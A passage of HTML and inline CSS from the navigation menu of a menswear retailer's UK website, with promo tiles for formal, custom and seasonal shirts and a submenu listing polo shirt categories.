    .promo-tile-3877925423 .promo-tile-3877925423-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3877925423-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3877925423 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3877925423--minititle {
        min-height: auto;
    }

    .promo-tile-3877925423--title {
        min-height: auto;
    }

    .promo-tile-3877925423--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3877925423--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3877925423--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3877925423--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3877925423--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3877925423-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3877925423--minititle {
            min-height: auto;
        }

        .promo-tile-3877925423--title {
            min-height: auto;
        }

        .promo-tile-3877925423--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3877925423--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3877925423--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3877925423--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-3877925423-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3877925423--minititle {
            min-height: auto;
        }

        .promo-tile-3877925423--title {
            min-height: auto;
        }

        .promo-tile-3877925423--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3877925423--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3877925423--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3877925423 .js-read-more,
        .promo-tile-3877925423 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3877925423--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3877925423--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3877925423--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-3877925423-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3877925423--minititle {
            min-height: auto;
        }

        .promo-tile-3877925423--title {
            min-height: auto;
        }

        .promo-tile-3877925423--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3877925423--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3877925423--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3877925423 .js-read-more,
        .promo-tile-3877925423 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3877925423--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3877925423--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3877925423 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/formal/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3877925423-scaled-img--false promo-tile-3877925423--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/formal/" class="promo-tile-3877925423--navLink cursor-pointer position-absolute uppercase">
                    Smart Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-2282007259 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1290262684--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1290262684--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1290262684 .js-read-more,
    .promo-tile-1290262684 .js-read-less {
        font-size: null;
    }

    .promo-tile-1290262684--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1290262684:hover .promo-tile-1290262684-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1290262684 .promo-tile-1290262684-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1290262684-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1290262684 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1290262684--minititle {
        min-height: auto;
    }

    .promo-tile-1290262684--title {
        min-height: auto;
    }

    .promo-tile-1290262684--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1290262684--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1290262684--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1290262684--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1290262684--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1290262684-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1290262684--minititle {
            min-height: auto;
        }

        .promo-tile-1290262684--title {
            min-height: auto;
        }

        .promo-tile-1290262684--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1290262684--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1290262684--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1290262684--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1290262684-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1290262684--minititle {
            min-height: auto;
        }

        .promo-tile-1290262684--title {
            min-height: auto;
        }

        .promo-tile-1290262684--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1290262684--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1290262684--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1290262684 .js-read-more,
        .promo-tile-1290262684 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1290262684--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1290262684--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1290262684--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1290262684-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1290262684--minititle {
            min-height: auto;
        }

        .promo-tile-1290262684--title {
            min-height: auto;
        }

        .promo-tile-1290262684--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1290262684--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1290262684--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1290262684 .js-read-more,
        .promo-tile-1290262684 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1290262684--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1290262684--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1290262684 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/custom.html?cm_sp=TN-custom" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1370e0c9/merchAssets/SS26/nav/SS26_BOOK1_CUSTOM-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1370e0c9/merchAssets/SS26/nav/SS26_BOOK1_CUSTOM-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1370e0c9/merchAssets/SS26/nav/SS26_BOOK1_CUSTOM-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1370e0c9/merchAssets/SS26/nav/SS26_BOOK1_CUSTOM-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1290262684-scaled-img--false promo-tile-1290262684--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/custom-new-test.html" class="promo-tile-1290262684--navLink cursor-pointer position-absolute uppercase ">
                    Custom Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9133032083 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8353605176--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8353605176--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8353605176 .js-read-more,
    .promo-tile-8353605176 .js-read-less {
        font-size: null;
    }

    .promo-tile-8353605176--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8353605176:hover .promo-tile-8353605176-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8353605176 .promo-tile-8353605176-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8353605176-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 10px;
        z-index: 5;
    }

    .promo-tile-8353605176 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8353605176--minititle {
        min-height: auto;
    }

    .promo-tile-8353605176--title {
        min-height: auto;
    }

    .promo-tile-8353605176--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8353605176--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8353605176--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8353605176--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8353605176--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8353605176-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-8353605176--minititle {
            min-height: auto;
        }

        .promo-tile-8353605176--title {
            min-height: auto;
        }

        .promo-tile-8353605176--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8353605176--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8353605176--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8353605176--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8353605176-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-8353605176--minititle {
            min-height: auto;
        }

        .promo-tile-8353605176--title {
            min-height: auto;
        }

        .promo-tile-8353605176--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8353605176--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8353605176--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8353605176 .js-read-more,
        .promo-tile-8353605176 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8353605176--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8353605176--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8353605176--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8353605176-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-8353605176--minititle {
            min-height: auto;
        }

        .promo-tile-8353605176--title {
            min-height: auto;
        }

        .promo-tile-8353605176--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8353605176--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8353605176--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8353605176 .js-read-more,
        .promo-tile-8353605176 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8353605176--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8353605176--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-8353605176 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/shirt-of-the-season/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8353605176-scaled-img--false promo-tile-8353605176--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/shirt-of-the-season/" class="promo-tile-8353605176--navLink cursor-pointer position-absolute uppercase ">
                    The New Shirt of the season

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2557876546 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2557876546 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2557876546 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2557876546 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/"
class="navigationItem-2557876546 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7973386791 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7973386791 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7973386791 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7973386791 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/"
       class="navigationLink-7973386791 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6775108833 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6775108833 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6775108833 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6775108833 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/new-polo-shirts/"
       class="navigationLink-6775108833 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4135298203 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4135298203 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4135298203 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4135298203 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4135298203) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4135298203 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7915319032 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7915319032 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7915319032 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7915319032 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/"
       class="navigationLink-7915319032 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3159306895 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3159306895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3159306895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3159306895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/new-polo-shirts/"
       class="navigationLink-3159306895 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4357130041 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4357130041 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4357130041 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4357130041 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/pique-polo-shirts/"
       class="navigationLink-4357130041 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pique Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8374231205 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8374231205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8374231205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8374231205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/smart-polo-shirts/"
       class="navigationLink-8374231205 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7791235993 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7791235993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7791235993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7791235993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-long-sleeve-polos/"
       class="navigationLink-7791235993 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Long Sleeve Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5554817968 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5554817968 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5554817968 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5554817968 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/knitted-polos/"
       class="navigationLink-5554817968 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8344991597 {
        font-size: 16px;
        font-weight: 400;
